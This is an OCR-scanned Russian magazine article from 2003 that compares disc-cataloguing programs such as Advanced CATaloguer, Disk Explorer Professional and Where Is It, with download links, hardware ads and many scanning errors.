

назначил архиватору, и жми на долгожданное ОК. Теперь мы располагаем энным количеством архивов, в которые можно зайти, как и в любой стандартный ZIP/RAR etc. Золотое отличие заключается в том, что файлов там нет, есть лишь оглавление диска. Более того, это обыкновенный текстовый файл, который по желанию можно посмотреть по Alt+F3 и даже распечатать, если бумагу девать некуда.





Пока диск находится в приводе, просматривай и копируй содержимое архива сколько душе угодно. Болванки можно спрятать обратно в шкаф, но файлы попрежнему будут как на ладони. Второй плагин, Catalog Maker, отличается от предыдушего наличием лополнительных настроек (у DiskDir они вообще отсутствуют) и открытыми исходниками. Я бы посоветовал использовать в работе именно его, но это уже дело вкуса. Резюмирую - так как Total Commander умеет искать в архивах, наши возможности будут расти по мере развития любимого файлового менеджера. Салют, шарики, целуем любимых девушек. В смысле, одну. Самую любимую.

# **NAATHHI K TOTAL COMMANDER**

#### Проще некуда

- ⊿ Домашняя страница
- www.ghisler.com/plugins.htm
- $\triangle$  DiskDir (28 K6)

http://ghisler.fileburst.com/plugins/diskdir.zip  $\triangle$  Catalog Maker (51 K6) http://ghisler.fileburst.com/plugins/catalogmaker.zip ⊿ Исходники (37 Kб)

http://ghisler.fileburst.com/plugins/catalogmaker\_src.zip

# ADVANCED FILE ORGANIZER

Со временем начинаю замечать недостатки плагинов. Они не читают содержимое архивов, из которых состоит большая часть моей коллекции. Кроме того, чтобы найти нужный мне файл, я должен разгадать происхождение всех этих ts-2.42-src.zip, acdp31a.zip и тому подобное. Совершенству нет предела, продолжаем поиски. Обе проблемы с легкостью решает Advanced File Organizer. Разработчики называют его AFORG, для краткости. Плагины отходят в сторонку, это уже отдельная прога.

Внешне AFORG очень похож на Проводник. В левой панели - дерево папок, в правой - их содержимое. Для каждого файла можно указать подробный коммен-



тарий. Не забудь заглянуть по адресу "Tools - Options - Description" и указать имена файлов наподобие descript.ion и files.bbs - программа использует их содер-ЖИМОЕ И ЗАПОЛНЯЕТ КОММЕНТАРИИ АВТОМАтически. Что особенно приятно, AFORG считывает оглавление архивов RAR и ZIP. Они отображаются в виде папок, причем все файлы из архива можно комментировать отдельно. И это еще не все...

Данные на CDR статичны, их не перегруппируешь заново. Но AFORG позволяет объелинить все твои лиски в отлельные категории. На правой панели всего одна родительская ветвь - My Catalog, но ей не помешают и дочерние. По умолчанию такими ветвями становятся все диски, занесенные тобой в каталог. А почему бы не сделать подраздел "Музыка" и не сложить в него AudioCD? Запросто. Выбираем в меню "Edit - Add Group". Теперь в эту категорию можно переместить любой понравившийся диск. Не спорю, на AudioCD



Разлагаемся по полкам

есть лишь trackXX.cda, и больше ничего интересного, но AFORG соединяется с CDDB и вместе с именами файлов запол-НЯЕТ СПИСОК НАСТОЯЩИМИ НАЗВАНИЯМИ ЭТИХ песен. Но учти, что вместо привычного еmail программа отправляет на сервер имя твоего компьютера, изменить это невозможно. Файл базы растет очень быстро старайся экономить везде, где только можно. Обрати внимание на дополнительную опцию "Add folders only" в диалоговом окне индексации нового диска. Она позволяет пропустить все файлы и оставить в

базе одни каталоги.

Hakohell, camoe интересное. Как правило, болванку с любимыми прогами сложно отнести к какой-нибудь одной категории. Там и музыка, и софт, и видео. AFORG предлагает второй режим просмотра. Выдели какой-нибудь файл, открой меню "Edit - Edit Categories", жми на "Change". Добавляем две категории - "Утилиты" и "Архивы", ставим

напротив них галочки. ОК, снова ОК, затем "View - Category View". На панели список категорий, в который можно собрать все файлы, даже из архивов. Быстрый поиск по названиям и комментариям, генератор отчетов и чертовски красивая физиономия. Неплохо лля начала.

# ADVANCED CATALOGUER œÀ¿Ã»Õ¤ TOTAL ADVANCED FILE ORGANIZER Descript.ion, категории, CDDB ⊿ Домашняя страница www.softprime.com  $\blacktriangle$ Дистрибутив программы (1,3 Мб) www.softprime.com/download/aforg.exe Online Help www.softprime.com/help/aforg/index.htm

Через пару дней обнаружилось, что далеко не на всех моих дисках есть файлы descript.ion и files.bbs, а набивать комментарии вручную надоело до смерти. В оче-

#### Hañan Ha co

редной раз убедившись в том, что идеаль-НЫЕ ПРОГРАММЫ - ЭТО УТОПИЯ, ОТПРАВИЛСЯ на поиски свежей альтернативы. Advanced CATaloguer (ACAT) оказался недурен собой. Он в совершенстве владеет русским языком и предлагает массу возможностей для автоматического составления комментариев.

Обязательно загляни в раздел "Сервис -Настройки - Примечание". Навскидку, выборочный список - CDDB для музыкальных дисков, информация из тегов mp3, вордо-



Закладки - не заплатки, их много не бывает

вские локументы, описание графических файлов, HTML. Рядом есть закладка "Архивный". Обрати внимание - помимо архиваторов, АСАТ понимает образы дисков (ISO, IMG, BIN, NGR). Как и архивы, они тоже будут отображаться в виде папок. В настройках у каждого модуля можно указать список файлов, которые он должен обрабатывать. Например, скины у Winamp с расширением WSZ, но на самом деле это обыкновенный ZIP. Там же, в графе "Назначенные ключевые слова", поставь краткое описание каждого формата. Однодва слова, не больше. Напоминает категории в AFORG. В основном окне проги. на закладе " Ключевые слова", можно будет сразу посмотреть все файлы этого типа.

Файлы данных у Advanced File Organizer быстро увеличивались в размерах, поэтому АСАТ приятно удивил автоматическим сжатием своей базы. Кстати, уровень компрессии настраивается, но при авто-



**48** 

матическом сохранении всегда используется минимальный. Список файлов можно экспортировать исключительно в CSV или HTML, но зато ACAT позволяет установить пароли на открытие и сохранение каталога. Из нелостатков справка весьма подробная, но только на английском языке. Неприятная особенность встроенной процедуры поиска - кнопка "Search" активна лишь в том случае. когда правая панель открыта на заклалке "Files". И вообще, на первый взгляд интерфейс может показаться

СЛОЖНЫМ ИЗ-ЗА МНОГОЧИСЛЕННЫХ ЗАКЛАЛОК. Самое обидное то, что АСАТ не открывает файлы из архивов, даже если диск находится в приводе. С другой стороны, программа умеет искать дубликаты по всей базе и даже удалять их из каталога. Это довольно важно, т.к. мне совсем не нужны в базе всякие autorun.exe и cdi\_vcd.cfg, хотя на диске им самое место. Еще один плюс  $-$  наличие отлельной софтины лля просмотра каталога (Advanced CATaloguer Reader). И наконец, лишь АСАТ позволяет добавить в свою базу не только каталоги, но и отдельные файлы. Красота. Облазил все настройки, глубоко вдохнул и принялся заново перечитывать свои болванки.

# ADVANCED CATALOGUER

Содержимое ISO-файлов, поиск дубликатов, пароли

⊿ Домашняя страница www.evgenysoft.com

Advanced CATaloguer English  $(843 K6)$ 

www.evgenysoft.com/files/acatEnglish.zip ▲ Advanced CATaloguer multilingual (1,5 M6)

www.evgenysoft.com/files/acat.zip ▲ Advanced CATaloguer Reader multilingual  $(1,4 M6)$ 

www.evgenysoft.com/files/acatReader.zip ▲ Advanced CATaloguer

English - beta  $(1,4 \text{ M6})$ www.evgenysoft.com/files/acatEnglishbeta.exe ▲ Advanced CATaloguer multilingual - beta  $(2,2 M6)$ 

www.evgenysoft.com/files/acatbeta.exe

# DISK EXPLORER PROFESSIONAL

Дошла очередь и до моей коллекции МТV'шных видеороликов, клипарта и немецких фильмов про любовь. АСАТ глотал файлы один за другим, выдавая лаконичное "1024x768x24b jpeg, 3 tiotki". Но ведь лучше один раз увидеть, чем сто раз услышать! И поселился у меня на винчестере Disk Explorer Professional (DEP). Зверь. Для всех фотографий сделал превьюшки. Даже к фильмам добавилась небольшая лента со скриншотами произвольных кадров.

Команда "View - Large Icons" в этой программе выполняет особую миссию - вместо иконок DEP отображает превьюшки указанных размеров. Незаменимая функция для дисков с одними фотографиями. Совре-



менный Цезарь по достоинству оценит MDI (многооконный) интерфейс. Отныне ты сможешь одновременно работать с несколькими базами. переключаясь межлу окнами по мере необходимости. Мои аплодисменты поисковой системе. Параметров ОЧЕНЬ МНОГО, НО ИХ МОЖНО СОХРАНИТЬ ОТдельным файлом в виде темы. Поддерживает регулярные выражения и разбирает результаты прелылушего поиска, ишет в комментариях и даже внутри файлов. Каким образом? Опционально сохраняет их в самой базе. Например, всевозможные readme.txt, file id.diz и т.д. Максимальный размер - на твое усмотрение. Полезная возможность - лополнительные пути к файлам. Если буква, назначенная диску, была изменена после созлания базы. DEP использует указанные пути (максимум 4 варианта) для поиска отсутствующих файлов.



Самый большой недостаток программы барахольный формат базы. Комментарии создаются фильтрами в процессе индексации диска, иначе никак. Вручную разрешается комментировать лишь каталоги и архивы (они тоже считаются каталогами). Кроме того, при создании очередной базы нужно сразу указать максимальное количество дисков, на которое она рассчитана. Учти, что под каждые 1024 диска DEP автоматом резервирует по 4 килобайта в оглавлении базы, и если достигнут лимит, увеличить его не получится. Зато теперь я с легкостью индексирую FTP-серверы и просматриваю их содержимое в офлайне. Чтобы прога при этом не зависла, не забудь настроить параметр "Maximum depth of cyclically linked folders on FTP servers", который отвечает за перекрестные связи между сетевыми папками. DEP экспортиру-

# Устремись в будущее! U.S





# **NVIDIA GeForce FX5950 Ultra GVNS9SU2S6V**

- Графический процессор nVidia orce FX 5950 Ultra
- Поддерживает AGP 8X и DirectX 9.0
- 256 Mбайт памяти DDR
- Выходы DVI-I, D-Sub и TV-выход
- Поддерживает технологию захвата и редактирования видео VIVO







- · Графический процессор nVidia GeForce FX 5700 Ultra
- Поддерживает AGP 8X и DirectX 9.0
- 128 Мбайт памяти DDR II
- Выходы DVI-I, D-Sub и TV-выход

- 3 maintains to - Tax sitious 3-F 000 mm/m (2) x 4m





GIGABYTE" poppopopop poppopopop N Series www.gigabyte.ru

PC\_ZONE '¿ Å–/¹11(59)/2003

### Hañan Ha co

ет информацию в HTML, XML и CSV, причем для CSV можно указать свой разделитель, а для HTML опционально сохраняются иконки с превьюшками. Чтобы показать знакомым свою коллекцию, попробуй создать просмотрщик с уже прикрепленной базой. При этом вес файла увеличится примерно на 300 Кб, и его уже нельзя изменить, но... Внимание! Базу по-прежнему можно открыть в DEP (и, соответственно, экспортировать в отдельный каталог при необходимости). Убрать из списка отдельные файлы я так и не смог. но перед началом индексации можно настроить произвольное количество профилей с описаниями файлов, которые не нужно добавлять в каталог. Учитывается маска и размер, имеются заранее составленные пресеты. На крайний случай, чтобы не создавать базу заново, файлу следует назначить так называемый рейтинг по пятибалльной шкале от самого нужного до абсолютно бесполезного. В настройках программы есть волшебная опция - не отображать элементы каталога с рейтингом 5 (т.е. хлам :)). Для полного счастья рекомендую оценить статистику (Tools - Volume (Disk) Information/Statistic) и поставить плагин к

Total Commander для просмотра своей базы. Надо же... Приятный сюрприз.

# DISK EXPLORER PROFESSIONAL

**FTP, скриншоты к видео.** регулярные выражения

⊿ Домашняя страница

www.antelopestudios.com/depro

⊿ Дистрибутив программы (2,7 Мб) www.antelopestudios.com/depro/download/dep320en.zip

Disk Explorer Professional Viewer  $(495 K6)$ 

www.antelopestudios.com/depro/download/dvw320en.zip

⊿ Комплект ресурсов для перевода программы

на лругие языки

www.antelopestudios.com/depro/download/dep320\_res.zip (170 K6) www.antelopestudios.com/depro/download/dep320\_eng\_rc.zip (74 K6) www.antelopestudios.com/depro/download/dep320\_eng\_docs.zip (190 Kб)

⊿ Плагин к Total Commander для просмотра базы (34 Кб) www.antelopestudios.com/depro/download/ded\_wcx.zip

# WHERE IS IT?

И чем я был недоволен? Подробные комментарии, превьюшки, отчеты, поиск... Все бросил, послушался друзей и скачал Where Is It. Вульгарно виляя плагинами, по рынку софтовых каталогизаторов гуляет страшная сила, сметающая всех конкурентов. Скажем так, львиная доля возможностей предыдущих утилит у этой программы есть, по второму разу рассказывать не буду.

Помимо комментариев, любому файлу или каталогу можно назначить алиас - более информативное имя, причем отображается оно опционально. Если диск уплыл в рюкзаке приятеля, текущая дата и каталог заносятся в особый список, теперь я смогу держать на прицеле всех знакомых киноманов. Комментарии можно извлечь в отдельный файл как FTP-индекс, files.bbs, документ HTML (со ссылками на файлы) и т.д. Поисковая система просто убивает бесконечными OR, XOR, AND и NOT. Специальный мастер позволяет

составить запрос на нормальном человеческом языке. При наличии перевода (а он есть) - даже не русском. Поддерживаются цветовые группы для раскраски любых типов файлов и назначение собственных иконок для всех элементов базы. Гражлане. наконец-то содержимое файла можно просто посмотреть, а не открывать его средствами винды. Встроенный просмотрщик поддерживает ре-ЖИМ ASCII (Текстовые файлы). хексовую таблицу (двоичные данные), а также показывает изображения. Мелочь, а при-STHO.

И все же основная сила Where Is It в плагинах. У Advanced CATaloguer и Disk Explorer Professional фильтры для извлечения описаний были встроенными, поэтому программы поддерживали только те форматы файлов, с которыми удалось разобраться разработчикам. Where Is It сняла все ограничения конкурентов и развязала руки целой армии трудолюбивых программистов. "Молули описаний" составляют файловые комментарии, "Модули форматирования" причесывают полученный текст, а "Модули мини-изображений" генерируют превьюшки ко всем основным форматам графических файлов. "Автономные плагины" решают все оставшиеся вопросы. К примеру. достают информацию о видеороликах с сайта IMDB и CD-Text с музыкальных лисков. Не поленись настроить параметры каждого из них, это того стоит. Интерфейс местами корявый, но при таких возможностях ругать физиономию этого монстра язык не поворачивается. Жаль. что прога платная. Ни у кого нет лишних \$40?

На этот раз пришлось всерьез и надолго залуматься о том, какую программу выбрать в ежедневные помощники. Where Is It переполнен всевозможными наворотами, для небольшой коллекции дисков можно найти чтото и попроще, и поприятнее. На первых порах я однозначно рекомендую скачать Advanced File Organizer. Интерфейс продумали на 5 с плюсом, дополнительные опции не отвлекают от работы. Со временем запросы возрастут, и



# WHERE IS IT?

Плагины, алиасы, цветовые группы ⊿ Домашняя страница www.whereisit-soft.com ⊿Дистрибутив программы (3,6 Мб) http://download1.whereisit-soft.com/where353.zip ⊿ Перевод на русский язык (71 Кб) www.whereisit-soft.com/languages/ver30/Russian.exe ⊿ Перевод на украинский язык (70 Кб) www.whereisit-soft.com/languages/ver30/Ukrainian.exe ▲ Main Description Plugins (96 K6) www.whereisit-soft.com/plugins/ver30/DescPlugin.zip ⊿ CDDA Plugins (75 Kб) www.whereisit-soft.com/plugins/ver30/CDDAPlugin.zip  $\triangle$  Graphics Plugins (492 K6) www.whereisit-soft.com/plugins/ver30/DescGraphics.zip  $\triangle$  CorelDraw Plugin (17 K6) www.whereisit-soft.com/plugins/ver30/CorelPlugin.zip ▲ AutoCAD Plugin (19 Kб) www.whereisit-soft.com/plugins/ver30/AcadPlugin.zip Generic Text File Plugin (41 K6) www.whereisit-soft.com/plugins/ver30/GenTextPlugin.zip

душа попросит продолжения банкета. Не сопротивляйся, хватай Advanced CATaloguer. Владельцы Total Commander становятся в очередь за свежей версией Disk Explorer Professional (родные плагины - тоже вариант, если запросы у тебя небольшие, а винчестер маленький). DEP помощнее будет, но ACAT более аккуратный, и в нем можно редактировать комментарии. Даешь свободу выбора! Порядок гарантируется в любом случае.  $\blacksquare \blacksquare$ 





ТЕЛЕФОН КЛИЕНТСКОЙ СЛУЖБЫ 755555 <u>МНОГОКАНАЛЬНЫЙ</u>

# PEWEHO: Heobxogum!



# Одновременно учиться, работать, отдыхать и общаться с друзьями !

- 3-х летнее бесплатное обслуживание, включая год полной гарантии;
- еплатное обслуживание на рабоч<br>есте в Москве (в пределах МКАД):
- 
- Ж предпродажное тесп нные характеристики для работы
- ινινία ή ο υψήυς<mark>.</mark>



# Компьютер AgeNT<br>на базе процессора

Intel®Pentium®4 c **технологией HT -**Вам не придется выбирать, чем заниматься!

**POLARIS** . 29/31<br>в.: D24 ав.: 1Б-47

кая, 2/1 ул. 8 Марта, д. 10, стр. 1



Компьютер можно заказать с доставкой по телефон  $(095)$  970-1939 или на интернет-сайте shop.nt.ru



купке компьютера <mark>обратите внимание установлена ли лицензио</mark><br>л́tt®Windows®XP. Только в этом случае POLARIS может гарантирс

MN Intel Nee, **Shtium являются заре** POLARIS REIRIOTOR

